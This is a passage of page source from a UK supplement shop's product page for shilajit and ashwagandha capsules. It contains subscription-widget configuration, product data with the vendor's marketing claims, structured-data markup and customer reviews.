{{selectedDiscountPercentage}}\",\"appstle.subscription.wg.manageSubscriptionButtonTextV2\":\"Manage subscription\",\"appstle.subscription.wg.offFrequencyTextV2\":\"Off\",\"appstle.subscription.wg.yearFrequencyTextV2\":\"Year\",\"appstle.subscription.wg.prepayLabelTextV2\":\"Prepay\",\"appstle.subscription.wg.frequencyCombinedWidgetTextV2\":\"Frequency\",\"appstle.subscription.wg.showNewLoyaltyUI\":\"false\",\"appstle.subscription.wg.sellingPlanTitleTextNonPrepaid\":\"{{sellingPlanName}}\",\"appstle.subscription.wg.selectDeliverOptionV2\":\"select deliver option\",\"appstle.subscription.wg.yearlyLabelTextV2\":\"Yearly\"}`,
                
                "css": {
                    "appstle_subscription_widget": {
                        "margin-top": "" ,
                        "margin-bottom": "",
                    },

                    "appstle_subscription_wrapper": {
                        "border-width": "",
                        "border-color": "",
                    },

                    "appstle_circle": {
                        "border-color": "",
                    },

                    "appstle_dot": {
                        "background-color": "",
                    },

                    "appstle_select": {
                        "padding-top": "",
                        "padding-bottom": "",
                        "padding-left": "",
                        "padding-right": "",
                        "border-width": "",
                        "border-style": "",
                        "border-color": "",
                        "border-radius": "",
                    },

                    "tooltip_subscription_svg": {
                        "fill": "",
                    },

                    "appstle_tooltip": {
                        "color": "",
                        "background-color": "",
                    },

                    "appstle_tooltip_border_top_color": {
                        "border-top-color": "",
                    },

                    "appstle_subscription_final_price": {
                        "color": "",
                    },
                    "appstle_widget_text_color": {
                        "color": "",
                    },
                    "appstle_selected_background": {
                        "background": "transparent",
                    },
                    "elementCSS": "[]",
                    "customCSS": ".btn {\r\n    background-color: #e1c800;\r\n}\r\n\r\n.appstle_select{\r\n    height: 43px !important;\r\n}\r\n.appstle-wrapper :is(.hover\\:as-bg-indigo-700:hover){\r\n        background: #558175!important;\r\n}\r\nspan.appstle_circle::before{\r\n    display: none !important;\r\n}",
                    "customerPortalCss": "\n.btn, .appstle_manageSubBtn{\nfont-family: Raleway, sans-serif !important;\n}\n\n\n@import url('https:\/\/fonts.googleapis.com\/css2?family=Raleway:wght@300&display=swap');\n.app-main__inner{\nfont-family: Raleway, sans-serif !important;\n}\n\n.swal-title, .swal-text{\nfont-family: Raleway, sans-serif !important;\n}\n\n#appstleSubscriptionCustomerPortal > div > div > div > div > div > div > div.as-flex.as-justify-center.as-py-12.as-px-4.sm\\:as-px-6.lg\\:as-px-8 > div > form > div.as-mt-6 > button{\n    background-color: green!important;\n}",
                    "externalStyleTag": "",
                    "themeCss": "",
                }
            };
          

          window.AppstleSubscription = window.AppstleSubscription || JSON.parse(JSON.stringify(RS));

          sessionStorage['appstleSubscriptionConfig'] = JSON.stringify(RS.Config);

          var _RSConfig = _RSConfig || {};

          _RSConfig.shop = 'natureprovides.myshopify.com';

          
          _RSConfig.product = {"id":4431083470895,"title":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules","handle":"raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules","description":"\u003cp\u003eThe powerful combination of Ayurvedic Shilajit (1000 mg) and Organic Ashwagandha Root from Nature Provides will advance your path to wellness.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-none\"\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eAYURVEDIC TRADITION - Known as powerful rejuvenators, this synergistic blend of shilajit and ashwagandha has traditionally been used in Ayurvedic medicine for thousands of years to naturally support the health of the body and mind. Studies show energising, adaptogenic and nootropic properties. \u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e PURE \u0026amp; EFFECTIVE - Our nutritionist formulated products are carefully created with two main aims; to be effective and pure. Gluten, Dairy, Soya, Pesticide, binder, filler and GMO free. \u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e ENERGISED AND BALANCED - The powerful properties of both shilajit and Ashwagandha are known to support energy, balance hormones and both are powerful adaptogens for stress management. \u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e HIGH QUALITY ASSURED – Third party lab tested and manufactured in the UK in an ISO, GMP, FDA registered facility. \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan class=\"a-list-item\"\u003eIngredients\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eRaw Shilajit Powder, Organic Ashwagandha Root (Withania Somnifera), Vegan capsules (HPMC)\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan class=\"a-list-item\"\u003eSupplement facts\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003c!-- supp facts start --\u003e\u003c\/p\u003e\n\u003cdiv style=\"font-family: Arial, sans-serif; max-width: 500px; margin: 20px auto; border: 1px solid #000; padding: 10px; background: #fff;\"\u003e\n\u003cdiv style=\"font-size: 18px; font-weight: bold; margin-bottom: 5px;\"\u003eSupplement facts:\u003c\/div\u003e\n\u003cdiv style=\"font-size: 14px; margin-bottom: 5px;\"\u003eServing size: 2 capsules \u003cspan style=\"float: right;\"\u003e(Capsules per jar: 90)\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"font-size: 14px; font-weight: bold; border-top: 1px solid #000; border-bottom: 1px solid #000; padding: 5px 0;\"\u003eAmount per serving\u003c\/div\u003e\n\u003cdiv style=\"font-size: 14px; margin-bottom: 5px;\"\u003eRaw Shilajit powder \u003cspan style=\"float: right;\"\u003e1000 mg†\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"font-size: 14px; margin-bottom: 5px;\"\u003eOrganic Ashwagandha Root \u003cspan style=\"float: right;\"\u003e240 mg†\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"font-size: 12px; font-style: italic;\"\u003e*† Daily Nutrient Reference Values (NRV) not established\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c!-- supp facts end --\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch4\u003e\u003cspan class=\"a-list-item\"\u003eSuggested use\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eTake 2 capsules daily, ideally in the morning, on an empty stomach.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan class=\"a-list-item\"\u003ePrecautions\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eThis product should not be used as a substitute for a varied and balanced diet and healthy lifestyle. Do not exceed the stated recommended intake. Do not purchase if seal is broken. Keep out of the reach of children. If you are under medical supervision, please consult with your health practitioner before use. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2020-01-27T18:57:22+00:00","created_at":"2020-01-27T19:01:41+00:00","vendor":"Nature Provides","type":"Vitamins \u0026 Supplements","tags":["ashwagandha","ayurvedic shilajit","mountain blood","shilajit","Shilajit \u0026 Ashwagandha"],"price":3850,"price_min":3850,"price_max":3850,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":31592325546031,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"NPR-SAS-090","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules","public_title":null,"options":["Default Title"],"price":3850,"weight":222,"compare_at_price":null,"inventory_quantity":24,"inventory_management":"shopify","inventory_policy":"deny","barcode":"5060575532417","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":3465}],"price":3465,"compare_at_price":3850,"per_delivery_price":3465,"selling_plan_id":512884929,"selling_plan_group_id":"0e7a0416c10eeceeff88f791bcac6d895f156e7c"},{"price_adjustments":[{"position":1,"price":3581}],"price":3581,"compare_at_price":3850,"per_delivery_price":3581,"selling_plan_id":514457793,"selling_plan_group_id":"0e7a0416c10eeceeff88f791bcac6d895f156e7c"},{"price_adjustments":[{"position":1,"price":3658}],"price":3658,"compare_at_price":3850,"per_delivery_price":3658,"selling_plan_id":567279809,"selling_plan_group_id":"0e7a0416c10eeceeff88f791bcac6d895f156e7c"}]}],"images":["\/\/natureprovides.com\/cdn\/shop\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063","\/\/natureprovides.com\/cdn\/shop\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712.jpg?v=1707998064","\/\/natureprovides.com\/cdn\/shop\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702.jpg?v=1707998064","\/\/natureprovides.com\/cdn\/shop\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117.jpg?v=1719325122","\/\/natureprovides.com\/cdn\/shop\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199.jpg?v=1707998064"],"featured_image":"\/\/natureprovides.com\/cdn\/shop\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063","options":["Title"],"media":[{"alt":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides","id":36183796351169,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/natureprovides.com\/cdn\/shop\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/natureprovides.com\/cdn\/shop\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063","width":2048},{"alt":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides","id":36183796383937,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/natureprovides.com\/cdn\/shop\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712.jpg?v=1707998064"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/natureprovides.com\/cdn\/shop\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-951712.jpg?v=1707998064","width":2048},{"alt":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides","id":36183796416705,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/natureprovides.com\/cdn\/shop\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702.jpg?v=1707998064"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/natureprovides.com\/cdn\/shop\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-159702.jpg?v=1707998064","width":2048},{"alt":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides","id":36183796449473,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/natureprovides.com\/cdn\/shop\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117.jpg?v=1719325122"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/natureprovides.com\/cdn\/shop\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-751117.jpg?v=1719325122","width":2048},{"alt":"Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Vegan Capsules - Nature Provides","id":36183796482241,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/natureprovides.com\/cdn\/shop\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199.jpg?v=1707998064"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/natureprovides.com\/cdn\/shop\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-250199.jpg?v=1707998064","width":2048}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"0e7a0416c10eeceeff88f791bcac6d895f156e7c","name":"Subscription (all other products)","options":[{"name":"Delivery every","position":1,"values":["1MONTH1MONTHMIN_CYCLES=1MAX_CYCLES=36true-10.0-PERCENTAGEnullEvery 1 month","2MONTH2MONTHMIN_CYCLES=1MAX_CYCLES=36true-7.0-PERCENTAGEnullEvery 2 months","3MONTH3MONTHMIN_CYCLES=NULLMAX_CYCLES=NULLtrue-5.0-PERCENTAGEnullEvery 3 months"]}],"selling_plans":[{"id":512884929,"name":"Every 1 month","description":null,"options":[{"name":"Delivery every","position":1,"value":"1MONTH1MONTHMIN_CYCLES=1MAX_CYCLES=36true-10.0-PERCENTAGEnullEvery 1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":514457793,"name":"Every 2 months","description":null,"options":[{"name":"Delivery every","position":1,"value":"2MONTH2MONTHMIN_CYCLES=1MAX_CYCLES=36true-7.0-PERCENTAGEnullEvery 2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":7}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":567279809,"name":"Every 3 months","description":null,"options":[{"name":"Delivery every","position":1,"value":"3MONTH3MONTHMIN_CYCLES=NULLMAX_CYCLES=NULLtrue-5.0-PERCENTAGEnullEvery 3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"appstle"}],"content":"\u003cp\u003eThe powerful combination of Ayurvedic Shilajit (1000 mg) and Organic Ashwagandha Root from Nature Provides will advance your path to wellness.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical a-spacing-none\"\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003eAYURVEDIC TRADITION - Known as powerful rejuvenators, this synergistic blend of shilajit and ashwagandha has traditionally been used in Ayurvedic medicine for thousands of years to naturally support the health of the body and mind. Studies show energising, adaptogenic and nootropic properties. \u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e PURE \u0026amp; EFFECTIVE - Our nutritionist formulated products are carefully created with two main aims; to be effective and pure. Gluten, Dairy, Soya, Pesticide, binder, filler and GMO free. \u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e ENERGISED AND BALANCED - The powerful properties of both shilajit and Ashwagandha are known to support energy, balance hormones and both are powerful adaptogens for stress management. \u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e HIGH QUALITY ASSURED – Third party lab tested and manufactured in the UK in an ISO, GMP, FDA registered facility. \u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan class=\"a-list-item\"\u003eIngredients\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eRaw Shilajit Powder, Organic Ashwagandha Root (Withania Somnifera), Vegan capsules (HPMC)\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan class=\"a-list-item\"\u003eSupplement facts\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003c!-- supp facts start --\u003e\u003c\/p\u003e\n\u003cdiv style=\"font-family: Arial, sans-serif; max-width: 500px; margin: 20px auto; border: 1px solid #000; padding: 10px; background: #fff;\"\u003e\n\u003cdiv style=\"font-size: 18px; font-weight: bold; margin-bottom: 5px;\"\u003eSupplement facts:\u003c\/div\u003e\n\u003cdiv style=\"font-size: 14px; margin-bottom: 5px;\"\u003eServing size: 2 capsules \u003cspan style=\"float: right;\"\u003e(Capsules per jar: 90)\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"font-size: 14px; font-weight: bold; border-top: 1px solid #000; border-bottom: 1px solid #000; padding: 5px 0;\"\u003eAmount per serving\u003c\/div\u003e\n\u003cdiv style=\"font-size: 14px; margin-bottom: 5px;\"\u003eRaw Shilajit powder \u003cspan style=\"float: right;\"\u003e1000 mg†\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"font-size: 14px; margin-bottom: 5px;\"\u003eOrganic Ashwagandha Root \u003cspan style=\"float: right;\"\u003e240 mg†\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"font-size: 12px; font-style: italic;\"\u003e*† Daily Nutrient Reference Values (NRV) not established\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c!-- supp facts end --\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch4\u003e\u003cspan class=\"a-list-item\"\u003eSuggested use\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eTake 2 capsules daily, ideally in the morning, on an empty stomach.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan class=\"a-list-item\"\u003ePrecautions\u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eThis product should not be used as a substitute for a varied and balanced diet and healthy lifestyle. Do not exceed the stated recommended intake. Do not purchase if seal is broken. Keep out of the reach of children. If you are under medical supervision, please consult with your health practitioner before use. \u003c\/span\u003e\u003c\/p\u003e"};

          

          

            
            _RSConfig.shopMoneyFormat = '£{{amount}}';
            _RSConfig.shopMoneyFormatWithCurrencyFormat = '£{{amount}} GBP';
            

            

        }

</script>

<style id="appstle-payment-button-override">
    .shopify-payment-button {display: none;}
</style>
<script>
 let appstleCount = 0
 function isAppstleJSInitiated() {
    appstleCount++;
    if (window?.["RSConfig"] || appstleCount > 20) {
        let appstleStyleElement = document.querySelector('#appstle-payment-button-override');
        if (appstleStyleElement) {
            appstleStyleElement.remove();
        }
    } else {
        setTimeout(isAppstleJSInitiated, 500)
    }
 }
 isAppstleJSInitiated();
</script>

<style>

</style>
<script>
    function pollAppstleInit() {
        if (window?.appstleInit) {
        window?.appstleInit()
        } else {
        setTimeout(pollAppstleInit, 30);
        }
    }
</script>















    <script src="https://subscription-admin.appstle.com/assets/js/appstle-subscription.min.js?shop=natureprovides.myshopify.com&v=1767581965811" defer ></script>

    



</div><div id="shopify-block-AM2U2bkZ4d1JoYW1WV__16420725565331586169" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: configurations --><script type="application/ld+json">
  {"@context": "http://schema.org/", "@type": "Product", "name": "Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules",
  "url": "https:\/\/natureprovides.com\/products\/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules",
  "image": [
    "https:\/\/natureprovides.com\/cdn\/shop\/products\/ayurvedic-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules-407000.jpg?v=1707998063\u0026width=1920"
    ],
  "description": "The powerful combination of Ayurvedic Shilajit (1000 mg) and Organic Ashwagandha Root from Nature Provides will advance your path to wellness.\n \n\nAYURVEDIC TRADITION - Known as powerful rejuvenators, this synergistic blend of shilajit and ashwagandha has traditionally been used in Ayurvedic medicine for thousands of years to naturally support the health of the body and mind. Studies show energising, adaptogenic and nootropic properties. \n PURE \u0026amp; EFFECTIVE - Our nutritionist formulated products are carefully created with two main aims; to be effective and pure. Gluten, Dairy, Soya, Pesticide, binder, filler and GMO free. \n ENERGISED AND BALANCED - The powerful properties of both shilajit and Ashwagandha are known to support energy, balance hormones and both are powerful adaptogens for stress management. \n HIGH QUALITY ASSURED – Third party lab tested and manufactured in the UK in an ISO, GMP, FDA registered facility. \n\nIngredients\nRaw Shilajit Powder, Organic Ashwagandha Root (Withania Somnifera), Vegan capsules (HPMC)\nSupplement facts\n \n\n\nSupplement facts:\nServing size: 2 capsules (Capsules per jar: 90)\n\nAmount per serving\nRaw Shilajit powder 1000 mg†\n\nOrganic Ashwagandha Root 240 mg†\n\n*† Daily Nutrient Reference Values (NRV) not established\n\n\n\n \nSuggested use\nTake 2 capsules daily, ideally in the morning, on an empty stomach.\nPrecautions\nThis product should not be used as a substitute for a varied and balanced diet and healthy lifestyle. Do not exceed the stated recommended intake. Do not purchase if seal is broken. Keep out of the reach of children. If you are under medical supervision, please consult with your health practitioner before use. ",
  "sku": "NPR-SAS-090",
  "offers": [{ "@type" : "Offer", "availability" : "http://schema.org/InStock", "price" : 38.5, "priceCurrency" :
    "GBP", "url" : "https:\/\/natureprovides.com\/products\/raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules?variant=31592325546031", "priceValidUntil": "2027-01-17" }], "aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.7, "reviewCount":
  64
  } }
</script>
<script id="appio_reviews_script">
  
    setTimeout(() => {
      if((!([...document.getElementsByTagName("script")].some(_=>_.src?.indexOf("appio-reviews.")>0))) || {...{"customTexts":{"English":{"textFeaturedTitle":"What customers are saying about our products","targetLang":""}},"showMediaList":true,"paginationType":"more,center","colorStar":"#ff9b31","colorVerifiedBadge":"#a6a6a6","starSize":"18","pageSize":16,"maxLines":30,"widgetLayout":"grid","defaultSortReviewBy":"date","layoutShape":"rounded","fontSize":"14","ratingIcon":"aA","showReviewerCountry":false,"showPhotoVideo":false,"showLikeReview":true,"featuredLayout":"grid","featuredPaginationType":"more,center","featuredShowReviewsCount":false,"featuredPageSize":4,"featuredMaxLines":11,"_customTexts":{"English":{"textFeaturedTitle":"What people are saying"}}}}?.useCDN){let e=document.createElement("script"),s=document.createElement("link");e.src="https://cdn.jsdelivr.net/gh/edataviz/reviews@6/appio-reviews.min.js",s.href="https://cdn.jsdelivr.net/gh/edataviz/reviews@6/appio-reviews.min.css",s.rel="stylesheet",document.getElementsByTagName("head")[0].append(s,e);}
    }, 200)
    _appioCheck = "510262600545";
    _appioVersion = '3.3';
    
    _appioConfig = {"customTexts":{"English":{"textFeaturedTitle":"What customers are saying about our products","targetLang":""}},"showMediaList":true,"paginationType":"more,center","colorStar":"#ff9b31","colorVerifiedBadge":"#a6a6a6","starSize":"18","pageSize":16,"maxLines":30,"widgetLayout":"grid","defaultSortReviewBy":"date","layoutShape":"rounded","fontSize":"14","ratingIcon":"aA","showReviewerCountry":false,"showPhotoVideo":false,"showLikeReview":true,"featuredLayout":"grid","featuredPaginationType":"more,center","featuredShowReviewsCount":false,"featuredPageSize":4,"featuredMaxLines":11,"_customTexts":{"English":{"textFeaturedTitle":"What people are saying"}}};
    
    _appioData = {...window._appioData,
      page: 1,
      filter: 'all',
      sort: 'date' || 'featured',
      groupId: '',
    }
    _appioPage = "product";
  
  
    _appioData = {...window._appioData,
      productId : "4431083470895",
      productName : "Ayurvedic Shilajit (1000mg) and Organic Ashwagandha Root - 90 Capsules",
      productHandle: "raw-shilajit-1000mg-and-organic-ashwagandha-root-90-vegan-capsules",
    }
    
      let totalCount = 64, count, average = 4.7;
      
      
        _appioRating = {...{"productId":"4431083470895","average":4.7,"total":64,"totalWithMedia":"1","count":["0","0","4","9","51"]}, realTotal: 64};
        
          
        
      
      _appioReviews = [{"id":9420269,"productId":"4431083470895","customer":"Will never recommend waste of money ","title":"Shilajit","body":"Totally recommend this product","rating":5,"images":"","createdAt":"2025-04-18T00:00:00.000Z","reply":null,"repliedAt":null,"isVerified":0,"country":"GB","videos":null,"liked":null,"purchaseVerified":1},{"id":5530648,"productId":"4431083470895","customer":"Royal Grotzke","title":"Has made me feel energised","body":"Definitely with buying","rating":5,"images":"","createdAt":"2024-08-22T00:00:00.000Z","reply":null,"repliedAt":null,"isVerified":0,"country":"GB","videos":null,"liked":null,"purchaseVerified":1},{"id":4037369,"productId":"4431083470895","customer":"Léon","title":"Potent","body":"They are not light on stomach. It says take it on empty stomach on the label. If you got a weak stomach then just take them with regular meal. Very potent.","rating":5,"images":"","createdAt":"2024-05-02T00:00:00.000Z","reply":null,"repliedAt":null,"isVerified":0,"country":"GB","videos":null,"liked":null,"purchaseVerified":1},{"id":2248856,"productId":"4431083470895","customer":"Simon Maynard","title":"Great product","body":"Great product and can feel the benefits. Arrived quickly and well packaged. Great company service too.","rating":5,"images":"","createdAt":"2023-08-13T00:00:00.000Z","reply":null,"repliedAt":null,"isVerified":0,"country":"GB","videos":null,"liked":null,"purchaseVerified":1},{"id":2248855,"productId":"4431083470895","customer":"LM","title":"Gives energy boost","body":"I have been taking the Ayurvedic Shilajit and Organic Ashwagandha Root and can see that there is a difference. They give energy.\nI prefer the tablet form since it is easier to take them.","rating":5,"images":"","createdAt":"2023-06-23T00:00:00.000Z","reply":null,"repliedAt":null,"isVerified":0,"country":"GB","videos":null,"liked":null,"purchaseVerified":1},{"id":2248854,"productId":"4431083470895","customer":"William Lee","title":"Difficult to know if this is working","body":"Difficult to know if it's a placebo or not. The days I'm on it I have good energy","rating":3,"images":"","createdAt":"2023-04-17T00:00:00.000Z","reply":null,"repliedAt":null,"isVerified":0,"country":"GB","videos":null,"liked":null,"purchaseVerified":1},{"id":2248853,"productId":"4431083470895","customer":"peter shuttleworth","title":"Highly recommended","body":"I have been using this product for over 18 months now. As well as maintaining a healthy diet and adequate distilled water, in feel this product really works especially first thing in morning as my day is hectic and cycle to work and a workout. If I could afford it I'd buy the tincture too. I'm 56 and my energy levels is vital as I'm a carer for my elderly mother who has dementia.. thank you guys","rating":5,"images":"","createdAt":"2023-03-27T00:00:00.000Z","reply":null,"repliedAt":null,"isVerified":0,"country":"GB","videos":null,"liked":1,"purchaseVerified":1},{"id":2248852,"productId":"4431083470895","customer":"Attiq","title":"FANTASTIC","body":"I have been taking these for a while. and I feel more energetic and less stressed. I do not take them every day, though, as I feel the change when I take them three days a week only, and it stops my body to get used to them. all in all, great product for overall health.","rating":5,"images":"","createdAt":"2023-02-16T00:00:00.000Z","reply":null,"repliedAt":null,"isVerified":0,"country":"GB","videos":null,"liked":null,"purchaseVerified":1},{"id":2248851,"productId":"4431083470895","customer":"c lynch","title":"Great combination for better sleep and energy levels","body":"I've taken both ashwaganda and shilajit in the past for nervous system support, sleep and dealing with high stress levels. These capsules are so much easier than taking the shilajit in paste form, so it just means I'm actually taking them regularly rather than skipping doses. I've always found ashwaganda supportive, and this combination is really helping me. I've looked into the company and seen their lab reports for the purity of their shilajit - they're really knowledgeable and happy to give further information.","rating":5,"images":"","createdAt":"2022-10-30T00:00:00.000Z","reply":null,"repliedAt":null,"isVerified":0,"country":"GB","videos":null,"liked":1,"purchaseVerified":1},{"id":13990295,"productId":"4431083470895","customer":"Liz Paul","title":"Too early to tell. Will let you know when and if I think it works.","body":"","rating":3,"images":"https:\/\/m.media-amazon.com\/images\/I\/61OmGCkyU3L.jpg","createdAt":"2022-08-14T00:00:00.000Z","reply":null,"repliedAt":null,"isVerified":0,"country":"GB","videos":null,"liked":null,"purchaseVerified":0},{"id":2248849,"productId":"4431083470895","customer":"shizl","title":"Super high quality","body":"The best I've used. Really easy to take as capsules. Fast delivery.","rating":5,"images":"","createdAt":"2022-05-17T00:00:00.000Z","reply":null,"repliedAt":null,"isVerified":0,"country":"GB","videos":null,"liked":null,"purchaseVerified":1},{"id":2248848,"productId":"4431083470895","customer":"Liane K","title":"Helping with menopausal symptoms","body":"I was shocked at how quickly I noticed a difference taking these! I've tried a lot of supplements but this one has definitely improved my mental clarity, eradicated my hot flushes and generally lifted my mood. It hasn't made much difference to my sleep yet (currently only take 1 first thing, might try taking 1 at night too) but even if i wake groggy from an early wake up, it gives me a boost and I don't feel tired for long. Definitely feel calmer too and not sweating the small stuff so much!","rating":5,"images":"","createdAt":"2022-05-11T00:00:00.000Z","reply":null,"repliedAt":null,"isVerified":0,"country":"GB","videos":null,"liked":1,"purchaseVerified":1},{"id":2248842,"productId":"4431083470895","customer":"nabil","title":"Great","body":"Nice one","rating":5,"images":"","createdAt":"2022-01-27T00:00:00.000Z","reply":null,"repliedAt":null,"isVerified":0,"country":"GB","videos":null,"liked":null,"purchaseVerified":1},{"id":2248841,"productId":"4431083470895","customer":"Anionted 2 Win","title":"Good product and you will feel the effects.","body":"Shilajit and Ashiwhganda are a good combination that elevates mood and keeps me productive and enthusiastic at work, getting compliments from my supervisor (and being a bloody annoyance to my workmates). Will try other shilajit products, but looking like I will come back to this one. Good buy.","rating":3,"images":"","createdAt":"2022-01-15T00:00:00.000Z","reply":null,"repliedAt":null,"isVerified":0,"country":"GB","videos":null,"liked":null,"purchaseVerified":1},{"id":2248840,"productId":"4431083470895","customer":"R. Williams","title":"Easy to Use","body":"Have recently changed from using resin as these capsules are easy to use and appear good value.\nI have, for some time now, felt the benefit of Shilajit and hope these are just as effective. We shall see!!","rating":4,"images":"","createdAt":"2021-10-07T00:00:00.000Z","reply":null,"repliedAt":null,"isVerified":0,"country":"GB","videos":null,"liked":null,"purchaseVerified":1},{"id":2248839,"productId":"4431083470895","customer":"M","title":"Very good","body":"Very good product. Definitely feel more alert \u0026 